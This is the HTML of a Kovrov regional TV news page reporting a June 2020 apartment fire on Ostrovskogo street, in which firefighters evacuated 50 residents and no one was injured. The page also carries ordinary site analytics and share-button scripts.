<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51103997, "init", {  id:51103997, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51103997" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>

<body class="wp-singular post-template-default single single-post postid-17851 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-bmag-pro_121 metaslider-plugin custom-font-enabled aa-prefix-nashr-">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="top-bar">
		
		<div class="boton-menu-movil">
			<i class="fa fa-align-justify"></i>		</div>

		
		<div class="toggle-search"><i class="fa fa-search"></i></div>

		<div class="social-icon-wrapper">
			<div class="top-bar-iconos-sociales">
											<nav class="social-navigation social-icons-unique-color" role="navigation" aria-label="Social Menu">
						<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a href="https://www.youtube.com/user/KovrovTVC"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-474"><a href="https://vk.com/nashregion33"><span class="screen-reader-text">VK</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://plus.google.com/u/3/107281171690047703403"><span class="screen-reader-text">Goolge+</span></a></li>
</ul></div>						</nav><!-- .social-navigation -->
							</div><!-- .top-bar-iconos-sociales -->
		</div><!-- .social-icon-wrapper -->
	</div><!-- .top-bar -->

	<div class="wrapper-search-top-bar">
		<div class="search-top-bar">
			<form method="get" id="searchform-toggle" action="https://nashregion33.ru/">
	<label for="s" class="assistive-text">Search</label>
	<input type="search" class="txt-search" name="s" id="s"  placeholder="Search..." />
	<input type="submit" name="submit" id="btn-search" value="Search" />
</form>
		</div>
	</div>

			<div style="position:relative">
				<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://nashregion33.ru/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="sm" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->

	<div class="menu-movil-enlaces">
		<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
	<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li id="menu-item-5260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li id="menu-item-23818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>	</div>
</div><!-- #menu-movil -->
			</div>

						<div class="logo-blog-info-widget-wrapper">
				<div class="logo-blog-info-wrapper">
					<div class="wrapper-logo">
						<a href="https://nashregion33.ru/" class="custom-logo-link" rel="home"><img width="393" height="117" src="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg" class="custom-logo" alt="Телеканал &quot;Наш Регион 33&quot;" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg 393w, https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo-300x89.jpg 300w" sizes="(max-width: 393px) 100vw, 393px" /></a>					</div>
					<div class="wrapper-site-title">
						<h1 class="site-title"><a href="https://nashregion33.ru/" title="Телеканал &quot;Наш Регион 33&quot;" rel="home">Телеканал &quot;Наш Регион 33&quot;</a></h1>
						<h2 class="site-description">Новости Коврова</h2>
					</div>
				</div><!-- .logo-blog-info-wrapper -->

				<div class="widget-area-cabecera-wrapper">
					<div id="media_image-24" class="widget widget_media_image"><img width="491" height="100" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-02-e1649140774737.jpg" class="image wp-image-40198  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>				</div>
			</div><!-- .logo-blog-info-widget-wrapper -->
			
		<nav id="site-navigation" class="main-navigation menu-line-top" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe-1" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="main" class="wrapper">
		
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-17851" class="post-17851 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-obshhestvo tag-novosti-kovrov tag-proishestviya">

		
		
					<header class="entry-header">

				
				<div class="entry-title-subtitle">
											<h1 class="entry-title">Пожар на ул. Островского: 50 эвакуированных</h1>
					
					<!-- autor, fecha y comentarios -->
					<div class='sub-title'>
						<div class="autor-fecha">
														<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href=''></a></span>
														&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2020-06-01T17:44:16+03:00'>1 июня, 2020 17:44 <span class='entry-time'></span></time> <time class='updated' style='display:none;' datetime='2020-06-01T17:44:17+03:00'>1 июня, 2020 17:44</time>
														&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://nashregion33.ru/news/pozhar-na-ul-ostrovskogo-50-evakuirovannyh/#respond">Комментариев<span class="screen-reader-text"> к записи Пожар на ул. Островского: 50 эвакуированных</span> нет</a>					   </div>
					</div><!-- .sub-title -->
				</div><!-- .entry-title-subtitle -->

				
			</header><!-- .entry-header -->

		
		<!-- Subtitle widget area -->
					<div class="sub-title-widget-area">
							</div><!-- .sub-title-widget-area -->
		
				
			<div class="entry-content">
				
				
<p>31 мая в
03.38 в Главное управление МЧС России по Владимирской области поступило
сообщение о загорании в квартире по адресу город Ковров, ул. Островского, д.
75.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="854" height="640" src="https://nashregion33.ru/wp-content/uploads/2020/06/pozhar-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894784369849566__2000x2000.jpg" alt="" class="wp-image-17852" srcset="https://nashregion33.ru/wp-content/uploads/2020/06/pozhar-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894784369849566__2000x2000.jpg 854w, https://nashregion33.ru/wp-content/uploads/2020/06/pozhar-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894784369849566__2000x2000-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2020/06/pozhar-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894784369849566__2000x2000-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2020/06/pozhar-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894784369849566__2000x2000-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2020/06/pozhar-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894784369849566__2000x2000-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2020/06/pozhar-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894784369849566__2000x2000-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2020/06/pozhar-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894784369849566__2000x2000-576x432.jpg 576w" sizes="(max-width: 854px) 100vw, 854px" /><figcaption>Пожар на ул. Островского: 50 эвакуированных</figcaption></figure>



<p>На место
незамедлительно выехали пожарно-спасательные подразделения.</p>



<p>По прибытии
было установлено, что происходит горение внутренней отделки квартиры на 4-м
этаже и имущества на площади 21 кв.м.</p>



<p>Пожарными на
свежий воздух из задымлённого подъезда было выведено 50 человек, проживающих на
верхних этажах. В числе эвакуированных пятеро детей.Параллельно шло тушение
пожара. Возгорание было оперативно ликвидировано.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="854" height="640" src="https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000.jpg" alt="" class="wp-image-17853" srcset="https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000.jpg 854w, https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000-576x432.jpg 576w" sizes="(max-width: 854px) 100vw, 854px" /><figcaption>Пожар на ул. Островского: 50 эвакуированных</figcaption></figure>



<p>Погибших и
пострадавших на пожаре нет. Хозяев квартиры на момент загорания на месте не
было.</p>



<p>В настоящий
момент устанавливаются причины произошедшего. Дознаватели рассматривают версию
неисправности электрооборудования, а также неосторожное обращение с огнём при
курении.</p><div class="nashr-content" id="nashr-1569282373"><img loading="lazy" decoding="async" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-01.jpg" alt=""  srcset="https://nashregion33.ru/wp-content/uploads/2022/04/baner-01.jpg 1250w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-300x61.jpg 300w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-1024x209.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-768x157.jpg 768w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-624x127.jpg 624w" sizes="(max-width: 1250px) 100vw, 1250px" width="1250" height="255"   /></div>



<p>К ликвидации
последствий происшествия привлекались 4 единицы техники и 12 человек личного
состава.</p>
<!-- adman_adcode_after --><div id="metaslider-id-23801" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-23801 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="255" data-width="1250">
    <div id="metaslider_container_23801">
        <div id="metaslider_23801">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23805 ms-image " aria-roledescription="slide" data-date="2020-12-02 14:35:18" data-filename="baner-01.jpg" data-slide-type="image"><img decoding="async" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-01.jpg" height="255" width="1250" alt="" class="slider-23801 slide-23805 msDefaultImage" title="baner 01" /></li>
                <li style="display: none; width: 100%;" class="slide-23806 ms-image " aria-roledescription="slide" data-date="2020-12-02 14:35:18" data-filename="baner-na-sajt-teleshkola.jpg" data-slide-type="image"><img loading="lazy" decoding="async" src="https://nashregion33.ru/wp-content/uploads/2020/12/baner-na-sajt-teleshkola.jpg" height="255" width="1250" alt="" class="slider-23801 slide-23806 msDefaultImage" title="baner- на сайт телешкола" /></li>
                <li style="display: none; width: 100%;" class="slide-23807 ms-image " aria-roledescription="slide" data-date="2020-12-02 14:35:18" data-filename="baner-02-e1649140774737-490x100.jpg" data-slide-type="image"><img loading="lazy" decoding="async" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-02-e1649140774737-490x100.jpg" height="255" width="1250" alt="" class="slider-23801 slide-23807 msDefaultImage" title="baner 02" /></li>
            </ul>
        </div>
        
    </div>
</div><!-- /adman_adcode_after -->
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:left;" data-lang="ru" data-url="https://nashregion33.ru/news/pozhar-na-ul-ostrovskogo-50-evakuirovannyh/" data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsnashregion33ru" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.vb.tm." data-text-color="#ffffff" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="separate" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.tm.gp." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="10" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div><!-- .entry-content -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
							<div class="post-end-widget-area">
									</div>
			
			
							<div class="entry-meta-term-single">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>, <a href="https://nashregion33.ru/category/obshhestvo/" rel="tag">Общество</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a>, <a href="https://nashregion33.ru/tag/proishestviya/" rel="tag">Проишествия</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					<section class="wrapper-related-posts">
			<p class="related-posts-cabecera">
				<span class="related-post-tab-cabecera"> ПО ТЕМЕ...				</span>
			</p>

								<a style='background-color:#fff;' href='https://nashregion33.ru/news/zhenshhina-hram-semi/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="432" src="https://nashregion33.ru/wp-content/uploads/2026/01/Zhenshhina-hram-semi.00_00_21_03.Still001-576x432.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/Zhenshhina-hram-semi.00_00_21_03.Still001-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/Zhenshhina-hram-semi.00_00_21_03.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/Zhenshhina-hram-semi.00_00_21_03.Still001-80x60.jpg 80w" sizes="auto, (max-width: 576px) 100vw, 576px" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Женщина &#8212; храм семьи						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   					<a style='background-color:#fff;' href='https://nashregion33.ru/news/v-kovrove-posle-vmeshatelstva-prokuratury-materi-pogibshego-uchastnika-svo-vozvrashheny-nezakonno-uderzhannye-denezhnye-sredstva/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="432" src="https://nashregion33.ru/wp-content/uploads/2026/01/prokuratura-kovrov-576x432.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/prokuratura-kovrov-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/prokuratura-kovrov-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2026/01/prokuratura-kovrov-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2026/01/prokuratura-kovrov-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2026/01/prokuratura-kovrov-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2026/01/prokuratura-kovrov-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2026/01/prokuratura-kovrov-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/prokuratura-kovrov-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/prokuratura-kovrov.jpg 1680w" sizes="auto, (max-width: 576px) 100vw, 576px" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							В Коврове после вмешательства прокуратуры матери погибшего участника СВО возвращены незаконно удержанные денежные средства						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   					<a style='background-color:#fff;' href='https://nashregion33.ru/creation/triumf-obrazcovogo-ansamblya-elodeya-na-mezhdunarodnom-konkurse-otkrytye-mechty/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="432" src="https://nashregion33.ru/wp-content/uploads/2026/01/30785_s_b-576x432.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/30785_s_b-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/30785_s_b-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/30785_s_b-80x60.jpg 80w" sizes="auto, (max-width: 576px) 100vw, 576px" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Триумф образцового ансамбля «Элодея» на международном конкурсе «Открытые мечты»						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   					<a style='background-color:#fff;' href='https://nashregion33.ru/news/zhiteli-prosyat-otremontirovat-sezdy/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="432" src="https://nashregion33.ru/wp-content/uploads/2026/01/Zhiteli-prosyat-otremontirovat-sezdy.00_00_54_05.Still001-576x432.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/Zhiteli-prosyat-otremontirovat-sezdy.00_00_54_05.Still001-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/Zhiteli-prosyat-otremontirovat-sezdy.00_00_54_05.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/Zhiteli-prosyat-otremontirovat-sezdy.00_00_54_05.Still001-80x60.jpg 80w" sizes="auto, (max-width: 576px) 100vw, 576px" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Жители просят отремонтировать съезды						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   			</section><!-- .wrapper-related-posts -->

		
	
		</footer><!-- .entry-meta -->
	</article><!-- #post -->

                
				<nav class="nav-single">
					<div class="wrapper-navigation-below">
						
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nashregion33.ru/news/peshehod-pod-kolesami-3/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-double-left"></i></span> Пешеход под колесами</a></div><div class="nav-next"><a href="https://nashregion33.ru/news/policiya-ishhet-muzhchinu-i-zhenshhinu-ukravshih-shtangencirkul/" rel="next">Полиция ищет мужчину и женщину, укравших штангенциркуль <span class="meta-nav"><i class="fa fa-angle-double-right"></i></span></a></div></div>
	</nav>					</div><!-- .wrapper-navigation-below -->
				</nav><!-- .nav-single -->

                
				
<div id="comments" class="comments-area">

	
	<div class="wrapper-form-comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/pozhar-na-ul-ostrovskogo-50-evakuirovannyh/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://nashregion33.ru/wp-login.php?redirect_to=https%3A%2F%2Fnashregion33.ru%2Fnews%2Fpozhar-na-ul-ostrovskogo-50-evakuirovannyh%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
		</div>

</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span class="widget-title-tab">НАШИ СЮЖЕТЫ</span></h3>			<div class="textwidget"><p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239162&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239160&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239159&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239157&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title"><span class="widget-title-tab">Календарь</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://nashregion33.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://nashregion33.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://nashregion33.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://nashregion33.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://nashregion33.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://nashregion33.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://nashregion33.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://nashregion33.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://nashregion33.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://nashregion33.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://nashregion33.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://nashregion33.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://nashregion33.ru/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://nashregion33.ru/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://nashregion33.ru/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://nashregion33.ru/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://nashregion33.ru/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://nashregion33.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="bmag_widget_recent_posts-8" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Происшествия</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/crime/pozhar-v-mnogokvartirnom-dome-8/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
